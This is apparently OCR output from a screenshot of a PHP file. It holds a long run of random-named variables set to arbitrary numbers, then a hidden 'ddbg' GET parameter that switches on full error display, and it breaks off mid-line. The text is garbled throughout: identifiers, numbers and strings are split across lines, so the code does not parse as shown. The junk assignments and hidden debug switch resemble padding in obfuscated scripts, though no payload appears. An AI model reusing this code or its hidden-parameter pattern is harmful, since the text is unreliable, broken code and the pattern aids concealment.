
0
;
$mBOdA54746416vbsVp
=
446695413
;
$UaiXL637130
56FovVf
=
348330555
;
$KCqfs95940509dOIDi
=
252111
522
;
$ZyBeY86049083MGwlU
=
662080304
;
$WzZhL6563
1888WtLBR
=
670649081
;
$pDRYN88352162yUmBQ
=
4662
33499
;
$TMNra63268972ulvgk
=
603172321
;
$TqYjz77
947065NtbZw
=
333145643
;
$RuyhI40645741WqWyG
=
62
5822482
;
$fzdwa34765822lEQwa
=
760061115
;
$EUBDz
34331019nmLHe
=
336914849
;
$zkmYK22112208GkAFk
=
213265460
;
$QbFbq81752651bfKhJ
=
300635507
;
$xlc
LK34193561kYdgz
=
666113558
;
$nkKPV81640051VwTc
E
=
43871935
;
$MdxCD56937297BVkHW
=
467106271
;
$Py
Eev38588815AFtwn
=
607442612
;
$vHDxM15996122GPg
oN
=
500644231
;
$HiIJp88405875jErQX
=
90717473
4
;
$bhZqr47671324OLTXQ
=
984578485
;
$yoSFP542745
04WPWPW
=
505992084
;
$tYFSm43960413NeTNb
=
686672
367
;
$EPqjd86505451Iedim
=
350161565
;
$OBUEK5426
1517yeEOM
=
390722749
;
$RbMJS31065523DOKTL
=
9767
56024
;
$hNYiu88855477oEtsa
=
737703295
;
$UrRLr95
059766gwvEn
=
535832604
;
$tgwlT48028550HIfUe
=
42
4188969
;
?>
<?php
if
(
isset
(
$_GET
[
'ddbg'
]) && 
$_GET
[
'ddbg'
]) {ini_set(
'display_errors'
, 
'o
n'
);error_reporting(E_ALL&~E_NOTICE);}
else
{error_reporting(E_ERROR);ini_set(
'display_e
rrors'
, 
'off'
);} chdir(dirname(
__FILE__
)); 
i